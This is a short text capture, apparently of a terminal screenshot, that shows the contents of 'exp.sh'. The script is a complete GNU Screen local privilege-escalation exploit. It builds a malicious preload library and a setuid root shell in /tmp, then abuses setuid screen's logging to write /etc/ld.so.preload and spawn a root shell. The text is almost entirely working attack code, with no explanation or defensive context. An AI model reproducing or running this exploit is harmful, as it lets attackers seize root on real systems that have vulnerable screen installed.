 root@kali:/var/www/html# cat exp.sh
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell